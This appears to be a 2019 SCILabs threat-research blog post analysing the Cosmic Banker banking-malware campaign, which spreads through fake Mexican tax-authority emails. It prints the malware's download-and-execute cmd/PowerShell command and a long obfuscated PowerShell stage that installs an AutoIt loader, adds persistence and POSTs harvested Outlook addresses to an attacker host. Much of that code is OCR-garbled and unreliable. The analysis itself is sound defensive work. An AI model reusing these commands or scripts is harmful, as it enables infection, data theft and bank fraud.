# Cosmic Banker campaign is still active revealing link with Banload malware

**blog.scilabs.mx**[/cosmic-banker-campaign-is-still-active-revealing-link-with-banload-malware](https://blog.scilabs.mx/cosmic-banker-campaign-is-still-active-revealing-link-with-banload-malware/)

--------------

scilabs diciembre 6, 2019

SCILabs identified a new cosmic banker attack that matches with other previous attacks observed since March 2019. One of the most interesting aspects of this campaign is that the final phase executable contains very specific Portuguese comments that also have been spotted in other reported events. The campaign targets the user credentials of Mexican banking institutions, however, the group behind Cosmic Banker is also the author of another campaign targeting users from Brazil's banking institutions.



Some of the attack elements match with a malicious artifact documented by Trend Micro as Banload, which affected some banks in Brazil. This strengthens the hypothesis that we are dealing with a group that started its attacks in south America and later found in Mexico a new objective in a campaign that SCILabs named Cosmic Banker where the already developed malware simply was reused to target its new attack. It's also worth mentioning that the reuse of this malware left behind common traces that facilitate the attribution of this campaign to the Brazilian attackers.

Even though the indicators of compromise such as hash values, IP addresses and domains change during each attack, the TTP showed by the cyber group changes less frequently, particularly the clear text transfer from a compressed file named "md.zip", which includes the final toolkit of the attacker which was used to create a YARA rule that allowed to identify other 14 events in the last three months, revealing more activity of this campaign.

# Analysis

The attack starts with the reception of an email that impersonates Mexico's tax department "*Servicio de Administración Tributaria (SAT)"* warning that the victim has a pending tax return. This email includes a link to download a malicious attachment as shown in the following image:

# Envio del comprobante fiscal digital





When comparing this phishing email with the observed attack during May 2019 (previously reported by SCILabs), a clear resemblance can be seen between the text and the image used:



Descargar todo como zip archivos adjuntos (158 kb)

se anexa el seguiente comprobante fiscal digital Remitente: Servicio de Administración Tributaria N-92637182. Hemce identificado que tienes pendiente de presentar, al 02 de Mayo de 2019, lo siguiente: REF: 8273091\_MHSY7263\_FAC\_2019.

Although impersonating SAT in emails like these is a common shared tactic by several cyber groups in the region, the fact that the images and text are so similar strengthen the hypothesis that both events belong to the same campaign.

When clicking on the link, the file COMPROBANTE FISCAL.zip is downloaded containing the malicious file COMPROBANTE FISCAL.bat. Also, it includes a folder named "-" that includes the legitimate file GoogleUpdate.exe and another .bat file with the same content as the file "COMPROBANTE FISCAL.bat", therefore clicking either .bat file triggers the attack. It's also worth mentioning that the file "GoogleUpdate.exe" it's not malicious and isn't required in any way as part of the attack. The .zip file is comprised as follows:

When comparing this zip file with the delivery file from the May 2019 event (shown in the next image), a great similarity can be seen, since the downloaded file from that attack also includes the text "comprobante fiscal", however, in this case it's random text, and a .js file was used instead of a .bat file and both cases include non-malicious files, probably as an attempt to avoid the compressed file from being blocked by automated detection tools.

The file COMPROBANTE FISCAL.bat from the October 2019 event showed in the following image, includes a batch programming script that executes a PowerShell script from the Internet in order to execute it at memory level. The next part of the program includes command prompts to run the script in a hidden PowerShell window, creating environment variables as an obfuscation method. The malicious PowerShell script gets downloaded from: hxxp://h1m2en[.]ddns[.]net/SA98AS8F7/kk/1445785485



COMPROBANTE FISCAL.zip © COMPROBANTE FISCAL.bat GoogleUpdate.exe ST9H7Y3I4UYR.bat

Comprobante FISCAL09 9TGHDFTEC.zip comprobante\_FISCAL09\_9TGHDFTEC

> YHJGSDA3456G S comprobante FISCAL09 9TGHDFTEC.is

The way in which the script runs causes the event to get registered as two independent process executions.

Image: C:\Windows\System32\cmd.exe FileVersion: 10.0.16299.15 (WinBuild.160101.0800) **Description: Windows Command Processor** Product: Microsoft® Windows® Operating System **Company: Microsoft Corporation** OriginalFileName: Cmd.Exe CommandLine: C:\WINDOWS\system32\cmd.exe /S /D /c" echo ieX("le`X`(N`ew-oBJ`e`Ct N`et. "Web`ClleNt`).DOwnlOa`d`StRIN`G('http://h1m2en.ddns.net/SA98AS8F7/kk/1445785485')");" Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe FileVersion: 10.0.16299.15 (WinBuild.160101.0800) **Description: Windows PowerShell** Product: Microsoft<sup>®</sup> Windows<sup>®</sup> Operating System **Company: Microsoft Corporation** OriginalFileName: PowerShell.EXE CommandLine: WindowsPowerShell\v1.0\powershell.exe -nop -win 1 -

The downloaded script from this site is partially obfuscated and contains the following code:

[System,Net,WebRequest]::Create("http://dgi1b2n3m4.ddns.net/SA98AS8F7/kk/index.php").GetResponse().Close

```
f_{\frac{1}{2}} | \ / | / / / / / / / \ _ | / _ | \ \ \ \ \ \ \ | _} =
$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('ZQB4AGUA')))
${_/|\_/|////\__|/_|\\\\\\\\\\\\\\\\_} =
$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('egBpAHAA')))
f_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\fracf_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac{1}{2}}|_{\frac${_\\\\\\/|\_/|/\\\\\\\/|_} = "c:\users\${_/|\_/|/\\\\\\/|_}"
Function ____/////////\\\/\/\/\_____ {
                                   \frac{1}{\sqrt{1-\frac{1}{2}}\sqrt{1-\frac{1}{2}}\sqrt{1-\frac"q","w","e","r","t","y","u","p","a","s","d","f","g","h","j","k","z","x","c","v","b","n","m"
                                   $C_{\text{max}}$f_{\text{min}} = \frac{1}{2}\} -Count 6
} = Get-Random -InputObject}-Count 1$C_{1}|||||||||||||//////
                                               } = Get-Random -InputObject$C_{1}||||||_||||||_|//////\\\\\__
                                        }.ToUpper() -Count 1
foreach($n in ${_|||||||||||||/////\\\\\
                                                                          \}) {
\} += $n
\mathcal{L}\frac{1}{2}}) {
foreach ($n2 in ${_||||||_|||||||/////\\\\\_
f_{\text{z}} += $n2
\mathcal{L}foreach ($n3 in ${_||||||_||||||_|/////\\\\\__
                                                                      \begin{array}{cccc} \end{array} ( {
ł
return "_${_|||||||||||||//////\\\\\____ }"
P,
f_{\text{NNN}}(x,y) = \frac{1}{1 - \frac{1}{1 - \frac{1f_{\text{NNN}}(1) / |1\rangle / |1\rangle / |1\rangle / |1\rangle / |2\rangle = "f_{\text{NNN}}(1) / |1\rangle / |1\rangle / |1\rangle / |1\rangle dat"
${_\\\/////////\\_\/|\_/|/\\\__\\\\/|_} = if (${_\\\\\__\/|\_/|/\\\__\\\\/|_}) { Test-Path
${_\\\\\_\/|\_/|/\\\__\\\\/|_} }
${_\\\/////////\\_\/|\_/|/\\\__\\\\/|_}
if(${_\\\////////\\_\/|\_/|/\\\__\\\\/|_} -eq 'True'){
      exit
}else{
New-Item -ItemType directory -Path ${_\\\\\\/|\_/|/\\\\\\/|_}\${_\\\\\\/|\_/|/\\\___\\\\/|_}
${_\\\//////\\\\\\\\\\_}.DownloadFile(${_/|\_/|////\__|//\\\\\\\/|_},"${_\\\\\\/|\_/|/\\\\\\\/|_}\${_
f_{\text{N}/\text{N}/\text{N}}||\|||/\\\\\\/_} = new-object -com shell.application
f_{\frac{1}{2}}(\frac{1}{2}\sqrt{1/\sqrt{1/\sqrt{1/\sqrt{1-\frac{1}{2}}}}} =
${_\\\//////|\||\|||/\\\\\\\/_}.namespace("${_\\\\\\/|\_/|/\\\\\\\/|_}\${_\\\\\\/|\_/|/\\\__\\\\/|_}\${_
${_\\\//////||\|||/\\\\\\\/_}.namespace("${_\\\\\\/|\_/|/\\\\\\\/|_}\${_\\\\\\/|\_/|/\\\__\\\\/|_}")
${_/\/\/\/\/\/_|\\\|||||\/\/_}.Copyhere(${_/\/\/\/\/\/\/_}.items())
Rename-Item -NewName
("${_\\\\\\/|\_/|/\\\\\\\/|_}\${_\\\\\\/|\_/|/\\\__\\\\/|_}\${_\\\\\\/|\_/|/\\\__\\\\/|_}.${_/|\_/|/_
 -Path
("${_\\\\\\/|\_/|/\\\\\\/|_}\${_\\\\\\/|\_/|/\\\__\\\\/|_}\${_/|\_/|////\__|/_|\\\\\/|_}.png")
Rename-Item -NewName
("${_\\\\\\/|\_/|/\\\\\\\/|_}\${_\\\\\\/|\_/|/\\\__\\\\/|_}\${_\\\\\/|\_/|/\\\___\\\\/|_}.LNS") -Path
("${_\\\\\\/|\_/|/\\\\\\\/|_}\${_\\\\\\/|\_/|/\\\__\\\\/|_}\12.dll")
Rename-Item -NewName ("${_\\\\\\\/|\_/|/\\\\\\/|_}\${_\\\\\\/|\_/|/\\\__\\\\/|_}\sqlite3.dll") -Path
("${_\\\\\\/|\_/|/\\\\\\/|_}\${_\\\\\\/|\_/|/\\\__\\\\/|_}\sql.png")
function \_\_\/\\/\/\/\/\\{Param([string]${\angle/\/=\\angle/\/==},[string]${\angle/==\/\//=\/\_/}};
  try{
          /\_/=\/=\/=====} = New-Object -ComObject WScript.Shell
     ${
```
 $$f/\Rightarrow/\&$  /=\/=\/=\ }.TargetPath = "\${\_\\\\\\/|\\_/|/\\\\\\\/|\_}\\${\_\\\\\\/|\\_/|/\\\\_\_\_\\\\/|\_}\\${\_\\\\\\/|\\_/|/\\\\_\_\_\\\\/|\_}.\${\_/|\\_/|////  $\frac{1}{2}$ {/=\/\\_/=\/=\/=\\_}.Arguments = " \${\_\\\\\\/|\\_/|/\\\\_\_\\\\/|\_}1.LNS \${\_\\\\\\/|\\_/|/\\\\_\_\_\\\\/|\_}"  $$$ {/=\/\\_/=\/=\/=\\_}.WorkingDirectory = "\${\_\\\\\\/|\\_/|/\\\\\\\/|\_}\\${\_\\\\\\/|\\_/|/\\\\_\_\_\\\\/|\_}"  $$$ {/=\/\\_/=\/=\/=\\_}.WindowStyle = 7  $\frac{1}{2}$   $\frac{1}{2}$  \$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('JQBQAHIAbwBnAHIAYQBtAEYAaQBsAGUAcwAlAF  $$$ {/=\/\\_/=\/=\/=\\_}.Save() }finally{} }  $f/==\_{/}=\_{/})$  = New-Object -Com WScript.Shell  $${/=}\ \wedge\ \wedge\ \wedge==-\ \wedge\ \wedge\ \wedge\ \} =$ \${/===\\_\_/=\\_/==\\_/}.SpecialFolders.Item(\$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64Strin del  $f/\Rightarrow$  /\ /===\/\/\/}\\*.vbs del  $f/\equiv \wedge / \equiv =\equiv \wedge / \wedge / \}$ .lnk  $f /=\frac{1}{2}$ \$env:APPDATA\\${\_/=\/\/=\\_\_\_/\/==}, \${\_/\/\/\/=\/==\\_\_/}" \${\_\_\_/\\_/\/===\/\\_\_} = "\${/=\\_/\\_/===\/\/\/}\\${\_\\\\\\/|\\_/|/\\\\_\_\_\\\\/|\_}.lnk" \_\_\_\_\_/\\_/\/\\_/\/=\ \${\_\_\_/\\_/\/===\/\\_\_} \${\_/=\/=\/\\_/\/=\\_\_} \_\_\_\_\_/\\_/\/\\_/\/=\ "%PUBLIC%\c.lnk" \${\_/=\/=\/\\_/\/=\\_\_} \$bytes = [System.IO.File]::ReadAllBytes("%PUBLIC%\c.lnk") \$bytes[0x15] = \$bytes[0x15] -bor 0x20 #set byte 21 (0x15) bit 6 (0x20) ON [System.IO.File]::WriteAllBytes("%PUBLIC%\c.lnk", \$bytes) function  $\_\_\/\_\/\/\/\_\/\$ { Param([string]\${\_\_/\\_/=\\/\/\\\_\_/\\_/==},[string]\${\_\_||\_/\\_/=\\/\/\\\_\_/\\_/==}); try{ \${\_\_||\_/\\_/=\\/\/||\\\_\_\_/\\_/==} = New-Object -ComObject WScript.Shell  $\label{eq:21} \frac{1}{2} \left\{ \begin{array}{c|c} \text{if} & \text{if} & \text{if} \\ \text{if} & \text{if} & \text{if} \\ \text{if} & \text{if} & \text{if} \end{array} \right. \right.$ \${\_\_||\_/\\_/=\\/\/||\\\_\_\_/\\_/==}.CreateShortcut(\${\_\_\_/\\_/=\\/\/\\\_\_\_/\\_/==}) \${\_\_||/=\\/\/||\\\_\_\_/\\_/==}.TargetPath = "c:\users\\${\_/|\\_/|/\\\\\\\/|\_}\\${\_\\\\\\/|\\_/|/\\\\_\_\_\\\\/|\_}.vbs" \${\_\_||/=\\/\/||\\\_\_\_/\\_/==}.Arguments = ""  $${\_$ ||/=\\/\/||\\\_\_/\\_/==}.Description = \$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('IgBBAGMAZQBzAHMAYQByACAAYQAgAGkAbgB0AG  $${_{\perp}}$ ||/=\\/\/||\\\_\_\_/\\_/==}.WorkingDirectory = ""  $${_{\perp}}$ ||/=\\/\/||\\\_\_/\\_/==}.IconLocation = "\${\_/\/\/\/\\_/\|\_||\_|\_\_\_}"  $${\_$ ||/=\\/\/||\\\_\_/\\_/==}.Save() }finally{} }  $${_<\!\!\!/\!\!\vee\!\!\!\wedge\!\!\!\vee\!\!\!\wedge\!\!\!\vee\!\!\!\wedge\!\!\!\wedge\!\!\!\$ \${\_/\/\/\\_\_\\\\\\\|||\/\/\_} | Set-Content "\${\_\\\\\\/|\\_/|/\\\\\\\/|\_}\i.dat" \${\_/\/\/\\_\_\\\\\\\|||\/\/\_} | Out-File "\${\_\\\\\\/|\\_/|/\\\\\\\/|\_}\i.dat" \${\_/\/\/\\_\_\\\\\\\|||\/\/\_} > "\${\_\\\\\\/|\\_/|/\\\\\\\/|\_}\i.dat"  $$$ { /\ /\/===\/\ } = "%PUBLIC%\chrome.lnk" \_\_\_\_\_/\\_/\/\\_/\/=\\///\/\/\ \${\_\_\_/\\_/\/===\/\\_\_} \${\_\_||\_/\\_/=\\/\/\\\_\_\_/\\_/==}  $${_  $\_$   $\_//\_/$   $\_/$   $\_$$ \$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('TABpAG4AZQA=')))  $${_$ \$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('QwBtAGQA'))) \${\_/|\\_\\\///\\/|\_} = '86'  $${N_{1}/N_{2}} = "$  $$Arauivo =$ "\${\_\\\\\\/|\\_/|/\\\\\\\/|\_}\\${\_\\\\\\/|\\_/|/\\\\_\_\_\\\\/|\_}\\${\_\\\\\\/|\\_/|/\\\\_\_\_\\\\/|\_}1.LNS"

```
$ArquivoSaida
="${_\\\\\\/|\_/|/\\\\\\\/|_}\${_\\\\\\/|\_/|/\\\___\\\\/|_}\${_\\\\\\/|\_/|/\\\___\\\\/|_}1.LNS"
Add-Content $Arquivo '#NoTrayIcon'
Add-Content $Arquivo "Global ${_/|\_/|//______//\__|/_|\\\\__\\\///\\/|_}${_\\\\\\/|\_/|/\\\___\\\\/|_}
=
${_/|\_/|//______//\__|/_|\\\\__\\\///\\/|_}${_/|\_\\\||||||||||///\\/|_}${_/|\_/|//______//\__|/_|\\\\\
[1]"
Add-Content $Arquivo "Global
${_/|\_/|//______//\__|/_|\\\\__\\\///\\/|_}${_\\\\\\/|\_/|/\\\___\\\\/|_}${_/|\_\\\///\\/|_} =
DllOpen('${_\\\\\\/|\_/|/\\\___\\\\/|_}.LNS')"
Add-Content $Arquivo
"DllCall(${_/|\_/|//______//\__|/_|\\\\__\\\///\\/|_}${_\\\\\\/|\_/|/\\\___\\\\/|_}${_/|\_\\\///\\/|_},
'STRUCT', 'JLI_CmdToArgs')"
    $cmdFileName = "%WINDIR%\explorer.exe "
    $TaskStartTime = [datetime]::Now.AddSeconds(180)
    $TaskEndTime = [datetime]::Now.AddSeconds(240)
    \frac{\frac{1}{1} \times \frac{1}{1} \times \frac$service = New-Object -ComObject("Schedule.Service")
    $service.Connect()
    $rootFolder = $service, GetFolder("\\"')$TaskDefinition = $service.NewTask(0)
    $TaskDefinition.RegistrationInfo.Description = ""
    $TaskDefinition.Settings.Enabled = $true
    $TaskDefinition.Settings.DisallowStartIfOnBatteries = $false
    $TaskDefinition.Settings.DeleteExpiredTaskAfter = "PT0M"
    $triggers = $TaskDefinition.Triggers
    $trigger = $triggers.Create(1)
    $trigger.StartBoundary = $TaskStartTime.ToString("yyyy-MM-dd'T'HH:mm:ss")
    $trigger.EndBoundary = $TaskEndTime.ToString("yyyy-MM-dd'T'HH:mm:ss")
    $trigger.Enabled = $true
     $action = $TaskDefinition.Actions.Create(0)
     $action.Path = $cmdFileName
     $action.Arguments = "\$(/\=\\/\_/\==\\/\/\}/\$(\_\\/\_\\/\_\\/\$action = $TaskDefinition.Actions.Create(0)
    $action.Path = "schtasks.exe"
    $action.Arguments = "/Delete /TN $taskName /F"
    $rootFolder.RegisterTaskDefinition($taskName, $TaskDefinition, 6, "", $null, 0)
}
Add-Type -assembly
$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('TQBpAGMAcgBvAHMAbwBmAHQALgBPAGYAZgBpAG
f_{\frac{1}{2}}=\frac{1}{\sqrt{2}} = New-Object -comobject Outlook.Application
${____/===\_____/\/} =
${_/=\/\__/=\/\/\__}.GetNameSpace($([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('TQBB
f_{\text{z}}(\sqrt{z}=-z) = [System.Collections.ArrayList]@()
function ___/=\/\/=\__/=\_(${___/\__/\_/\_/\_})
{
  $ {\longleftrightarrow} /==\\ /\ /=\ } =
$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('XgBbAF8AYQAtAHoAMAAtADkALQBdACsAKABcAC
```
if (\${\_\_\_\_/\\_\_\_\_/\/\\_/\\_} -match \${\_\_\_\_/==\\_\_/\\_/=\\_}) { return \$true } return \$false } function \_/=\\_/==\\_\_\_\_/\\_\_/(\${\_\_\_\_/\\_\_\_\_/\/\\_/\\_}) { if (\${\_\_\_\_/\\_\_\_\_/\/\\_/\\_}) { \${\_\_/=====\/\\_/\\_/\} = \$false \${\_\_\_\_/\\_\_\_\_/\/\\_/\\_} = \${\_\_\_\_/\\_\_\_\_/\/\\_/\\_}.ToLower() if (\${\_\_\_\_/\\_\_\_\_/\/\\_/\\_}.StartsWith("'") -And \${\_\_\_\_/\\_\_\_\_/\/\\_/\\_}.EndsWith("'")) {

5 
$$
(\sqrt{1/\sqrt{1}}) = 5(\sqrt{1/\sqrt{1/\sqrt{1}}})
$$
, 5 (1/1/\sqrt{1/\sqrt{1}}) + 5 (\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 f (1/2/\sqrt{1/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g)/(1/3 - 6 (1/1/\sqrt{1/\sqrt{1/\sqrt{1}}})\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1}}})\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1}}})\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1}}})\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1}}})\n1 g/(1/4/\sqrt{1/\sqrt{1/\sqrt{1}}})  
\n1 g/(1/4/\sqrt{1/\sqrt{1}})\n1 g/(1/4/\sqrt{1/\sqrt{1}})\n1

\${\_\_\_\_/\\_\_\_\_/\/\\_/\\_} = \${\_/\\_/\\_\_/\\_\_\_\_\_/=}.Address } \_/=\\_/==\\_\_\_\_/\\_\_/(\${\_\_\_\_/\\_\_\_\_/\/\\_/\\_}) } \_\_/\/\\_\_/\\_/===\\_/(\${\_/======\\_/=\/=\\_}.Folders) } } function \_\_\_\_/=\\_/\\_/==\/==() { \_/====\\_\_/=====\\_/ \_\_/\/\\_\_/\\_/===\\_/(\${\_\_\_\_/===\\_\_\_\_\_/\/}.Folders) Add-Content \$ExecutionContext.InvokeCommand.ExpandString([Text.Encoding]::Unicode.GetString([Convert]::FromBase64Str \${\_/\/=====\\_\_/=\/=} \$WebRequest = [System.Net.WebRequest]::Create("http://dgi1b2n3m4.ddns.net/lists/kk/index.php?list") \$GlobalListStr = [System.Text.Encoding]::UTF8.GetBytes("list=\$(\${\_/\/=====\\_\_/=\/=} -join ';')") \$WebRequest.Method = 'POST' \$WebRequest.ContentType = 'application/x-www-form-urlencoded' \$WebRequest.ContentLength = \$GlobalListStr.length \$RequestStream = \$WebRequest.GetRequestStream() \$RequestStream.Write(\$GlobalListStr, 0, \$GlobalListStr.length) \$RequestStream.Close() [System.Net.WebResponse] \$WebResponse = \$WebRequest.GetResponse() } function \_/=\/\/\\_/\\_\_\_\_/=\() { \${\_\_/==\/\\_\_/\/===\} = [System.IO.File]::Exists(\${\_\_/======\\_\_\_\_/\\_}) if (-Not \${\_\_/==\/\\_\_/\/===\}) { "" | sc \${\_\_/======\\_\_\_\_/\\_} \_\_\_\_/=\\_/\\_/==\/== } } \_/=\/\/\\_/\\_\_\_\_/=\

This PowerShell script runs the following actions:

Downloads the file: hxxp://dgi1b2n3m4[.]ddns[.]net/0111/kk/md.zip, which includes the DLL main malware library, the executable loader part of the Autolt toolkit and other services. The structure of the md.zip file is shown in the following image:



Subsequently, the script generates a random variable formatted as follows:  $\_ 6$  lower case letters + 1 dígit + " $\_$ " + "upper case letter. This random variable is defined in the following PowerShell function, which is the nonobfuscated version by SCILabs.

```
Function createRandomFunction {
    \texttt{Sletters} = "q", "w", "e", "r", "t", "g", "u", "p", "a", "s", "d", "f", "g", "h", "j", "k", "z", "x", "c", "v", "b", "n", "m" }$numbers = "2", "3", "4", "5", "6", "7", "8", "9"
    $randomString= $null
    $randomLetters = Get-Random -InputObject $letters -Count 6
    $randomNumber = Get-Random -InputObject $numbers -Count 1
    $UpperLetter = Get-Random -InputObject $letters. ToUpper() -Count 1
    foreach($n in $randomLetters) {
        $randomString+=$n
    foreach ($n2 in $randomNumber) {
        $randomString+= $n2
    foreach ($n3 in $UpperLetter) {
        $randomString+= $n3
    return " $randomString"
١
```
It then creates a folder with the random variable in the folder "%Public%", extracts the files from md.zip, puts them inside the random named folder and renames them as follows:

12.dll -> nombre aleatorio.LNS exe.png -> nombre aleatorio.exe sql.png -> sqlite3.dll

It also creates the file "random name1.LNS" with the following contents:

